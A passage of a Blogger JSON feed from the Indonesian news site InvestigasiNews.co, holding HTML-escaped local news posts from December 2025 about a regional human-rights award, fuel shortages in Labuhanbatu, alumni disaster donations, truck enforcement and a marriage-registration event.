Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPariono menjelaskan bahwa penghargaan tersebut diberikan kepada daerah yang meraih nilai aksi HAM tertinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Penghargaan diberikan sebagai apresiasi atas keberhasilan daerah melaksanakan komitmen penghormatan, perlindungan, pemenuhan, penegakan, dan pemajuan HAM, terutama bagi kelompok rentan seperti perempuan, anak, disabilitas, dan masyarakat adat,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EImplementasi RANHAM menjadi salah satu indikator kinerja pemerintah daerah dalam pemenuhan HAM nasional. Program ini merupakan pedoman nasional yang bertujuan memastikan perlindungan HAM dapat diterapkan hingga tingkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPariono menambahkan bahwa pemberian penghargaan RANHAM dimaksudkan untuk mendorong keseriusan pemerintah daerah dalam menjalankan program-program HAM.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Penghargaan ini diharapkan meningkatkan kapasitas daerah dalam memenuhi hak-hak dasar masyarakat serta memperkuat koordinasi antara pemerintah pusat dan daerah dalam mengimplementasikan HAM,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ERaihan penghargaan RANHAM 2025 menjadi bukti konsistensi Pemkab Lebak dalam menjalankan kebijakan inklusif serta keberpihakannya kepada kelompok rentan. Prestasi ini juga menegaskan komitmen daerah dalam mendukung agenda nasional pemajuan HAM.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E@farid — Kaperwil Banten\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6630396286858800541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6630396286858800541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pemkab-lebak-raih-penghargaan-ranham.html","title":"Pemkab Lebak Raih Penghargaan RANHAM 2025 pada Peringatan Hari HAM Sedunia"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlREIQAd8-kuI9b2cB9mKovwI7upa_5gSMjtsElkAjbXTqojhVWZVKW-d8T8bs_kcVxiaqHgD9nxJMDzzOcpWq60K2JAEj3juFE0gu39D1QZ_ZqzPmzAVJokHq3__kNssciH5vATvTOT7dH9D1aEA3TxANHg5eSRDhfus1nfpTm0Tprz6vyIVWOfMWzCw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-919396765280841137"},"published":{"$t":"2025-12-12T20:44:18.153+07:00"},"updated":{"$t":"2025-12-12T20:44:35.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto;\u0026nbsp;Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E\u003Ci\u003E -\u0026nbsp; \u003C\/i\u003EAntrian panjang pengisian bahan bakar minyak (BBM) di sejumlah SPBU di Kabupaten Labuhanbatu hingga Kamis (12\/12) masih terus berlangsung. Kondisi tersebut menyebabkan kemacetan di beberapa ruas jalan utama, termasuk Jalan Ujung Bandar, Simpang Mangga, Jalan Ahmad Yani, dan Jalan H. Adam Malik Rantauprapat. Pengguna jalan mengaku harus ekstra hati-hati karena arus lalu lintas tersendat akibat antrean kendaraan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDi sisi lain, kios-kios penjual BBM eceran juga mengalami lonjakan harga. BBM yang biasanya dijual per liter kini mencapai Rp15.000, namun tetap cepat habis akibat tingginya permintaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESyafaruddin, salah seorang warga, mengaku kesulitan memperoleh BBM di SPBU.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Kami antri berjam-jam untuk Pertalite dan Pertamax. Kadang sudah menunggu lama, tapi tetap tidak dapat minyak. Karena kebutuhan mendesak, terpaksa kami beli di kios meski harganya Rp15 ribu per liter,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESeorang pemilik kios yang tidak ingin disebut namanya juga membenarkan terjadinya kelangkaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Kami juga sulit dapat minyak. Pakai sepeda motor, kami antri berjam-jam dan hanya dapat satu tangki penuh. Jadi wajar kalau di mana-mana kios menaikkan harga BBM Pertalite,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut informasi dari seorang sumber terpercaya, kelangkaan BBM di Labuhanbatu diduga berkaitan dengan kondisi pasokan ke wilayah Tapanuli Selatan dan Tapanuli Tengah setelah bencana alam melanda daerah tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Awalnya kelangkaan terjadi karena bencana di Tapanuli Selatan dan Tapanuli Tengah. Banyak kios dari luar daerah yang mencari BBM ke Labuhanbatu. Bisa saja kios-kios di Labuhanbatu juga ikut mencari tambahan pasokan untuk dijual kembali,” sebut sumber tersebut.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/antrian-bbm-di-spbu-labuhanbatu-masih.html","title":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-633619999275071298"},"published":{"$t":"2025-12-12T20:39:07.767+07:00"},"updated":{"$t":"2025-12-12T20:39:23.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU - I\u003C\/b\u003Ekatan Keluarga Alumni (IKA) SMEA Negeri 1 Rantauprapat, Kabupaten Labuhanbatu, turut menunjukkan kepedulian dengan memberikan bantuan kepada korban bencana alam banjir dan longsor di wilayah Tapanuli, Aceh Darussalam, serta Sumatra Barat. Bantuan tersebut dihimpun pada Kamis (12\/12) melalui gerakan gotong royong para pengurus dan anggota IKA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua IKA SMEA Negeri 1 Rantauprapat, H. Edy Syahputra, S.E., dalam keterangannya menyampaikan rasa keprihatinan yang mendalam terhadap dampak bencana tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Bencana yang terjadi di Tapanuli Selatan, Tapanuli Tengah, Aceh Darussalam, dan Sumatra Barat sangat memprihatinkan. Banyak warga kehilangan rumah, harta benda, bahkan ada yang selamat hanya dengan pakaian di badan. Musibah ini juga menelan korban jiwa dalam jumlah besar,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menambahkan bahwa alumni merasa terpanggil untuk ikut membantu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Mereka adalah saudara kita. Sudah sewajarnya jika kita berbagi ketika memiliki rezeki. Setelah berkoordinasi dengan pengurus, kami sepakat menjalankan program berbagi untuk korban banjir dan longsor,” kata Edy Syahputra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPengurus dan anggota IKA kemudian mengumpulkan sumbangan secara sukarela melalui grup WhatsApp alumni. Bantuan yang terkumpul berupa uang tunai, beberapa kotak mi instan, air mineral, hingga pakaian layak pakai. Semua donasi tersebut digunakan untuk membeli kebutuhan pokok seperti beras, sembako, serta perlengkapan yang dibutuhkan para penyintas bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Ada juga teman-teman alumni yang memberikan pakaian bekas layak pakai. Ini sangat membantu mengingat banyak korban kehilangan seluruh harta bendanya,” tambah Edy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAgar bantuan tersalurkan tepat sasaran, IKA SMEA Negeri 1 Rantauprap at berkoordinasi dan bekerja sama dengan PMI Labuhanbatu serta Masjid Agung Rantauprapat yang juga tengah menggalang donasi untuk korban bencana di Aceh Darussalam. Bantuan diserahkan langsung oleh Ketua IKA, didampingi Sekretaris Lian Suheri, bendahara, dan sejumlah pengurus lainnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ika-smea-negeri-1-rantauprapat-peduli.html","title":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8973504271896134608"},"published":{"$t":"2025-12-12T20:30:56.323+07:00"},"updated":{"$t":"2025-12-12T20:31:11.058+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto;\u0026nbsp;Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E\u003Ci\u003E - \u003C\/i\u003EDinas Perhubungan Kabupaten Labuhanbatu melakukan razia dan patroli penertiban truk roda sepuluh (tronton) yang memasuki kawasan Kota Rantauprapat. Kegiatan tersebut dilaksanakan pada Rabu (10\/12\/2025) di sejumlah titik, dipimpin oleh Kepala Bidang Darat Dishub, Ali Guntur Nasution, bersama PPNS Dishub Nur Santoso serta melibatkan personel Satlantas Polres Labuhanbatu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas Perhubungan Labuhanbatu, Said Ali Harahap, S.Sos., M.Si., memerintahkan langsung pelaksanaan razia tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Dishub secara rutin menugaskan Kabid Darat dan Laut untuk melakukan patroli terhadap truk roda sepuluh ke atas yang memasuki jalan kota Rantauprapat,” ujarnya melalui sambungan seluler, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam razia di Jalan Siringoringo, petugas menilang dua unit truk tronton milik Gudang Sekawan Jaya yang berlokasi di Jalan Adam Malik Bypass. PPNS Dishub menemukan sejumlah pelanggaran pada kendaraan tersebut, antara lain penggunaan dua pelat nomor berbeda—BK 9243 YN dan BK 8296 XC—yang tidak sesuai STNK, uji KIR yang telah mati sekitar dua tahun, serta pengemudi yang tidak memiliki Surat Izin Mengemudi (SIM).\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFN5g1XFgHUKu0yeLyVhEOvf870h8HDMwbu6aKXtiWNGQh7iOEicFAjKUyOVv23rbgEUSiAaXHjgvoiVGWVmDWl8Yaw_bNR9Sh95mN9DszyfDvi4_bWwSG7DLFALiEXYixaJfV-lNiXmkWbjXvpHN36wNKLb1XyM8IBi70e4fSjRQfcKBfb0JrbIZktII\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFN5g1XFgHUKu0yeLyVhEOvf870h8HDMwbu6aKXtiWNGQh7iOEicFAjKUyOVv23rbgEUSiAaXHjgvoiVGWVmDWl8Yaw_bNR9Sh95mN9DszyfDvi4_bWwSG7DLFALiEXYixaJfV-lNiXmkWbjXvpHN36wNKLb1XyM8IBi70e4fSjRQfcKBfb0JrbIZktII\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESaat dikonfirmasi, salah satu kernet, Ican, mengakui bahwa kendaraan tersebut berasal dari Gudang Sekawan Jaya yang beralamat di Jalan Baru Bypass, Simpang Lampu Merah Sirandorung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETindakan tegas Dishub tersebut mendapat dukungan dari masyarakat. Zuldal, warga Kota Rantauprapat, menyatakan bahwa penertiban truk tronton sangat diperlukan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Ketegasan Kepala Dinas untuk menindak truk roda sepuluh ke atas sangat bagus dan didukung warga. Kehadiran truk-truk itu selama ini meresahkan pengguna jalan karena menimbulkan kerusakan jalan, kemacetan, dan melanggar peraturan daerah,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga berharap agar pengawasan dapat dilakukan secara berkelanjutan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Tindakan tegas ini harus didukung warga Labuhanbatu, termasuk Bupati Labuhanbatu yang memiliki misi Labuhanbatu maju, bersinar, dan cerdas. Pengawasan perlu ditingkatkan agar truk-truk besar tidak lagi masuk kota,” tambahnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8973504271896134608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8973504271896134608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/masyarakat-dukung-dishub-labuhanbatu.html","title":"Masyarakat Dukung Dishub Labuhanbatu Tindak Truk Tronton Masuk Kota"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb0h9tHB0mDEem5Q5fANqNrwdbblRyfZ6dF9K36bkBKEeE8AIYy7eAvwHAj5MY1pQR-hwoXCxuA3RU3NX5oI6QzLU5frEosEdvxzqGRpQjx9rNcPsVW4x1DQrM0TB9i8Xvi1zgpV5i4Vyv8iFf8DUZEFe4q9wm7O8EpMfTL1uNqd4qC40G9ir1AHvuMRI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-9216778904620629395"},"published":{"$t":"2025-12-11T01:33:17.710+07:00"},"updated":{"$t":"2025-12-11T01:33:27.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Sejumlah 197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Sejumlah\u0026nbsp;197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ELebak - P\u003C\/strong\u003Eenjabat Sekretaris Daerah (PJ Sekda) Kabupaten Lebak, Halson Nainggolan, membenarkan bahwa rangkaian kegiatan \u003Cem\u003EGemuruh Lebak Ruhay\u003C\/em\u003E, turut diisi layanan terpadu dari 60 instansi. Salah satu layanan yang paling diminati ialah \u003Cstrong\u003EIsbat Nikah Terpadu\u003C\/strong\u003E, yang diikuti oleh 197 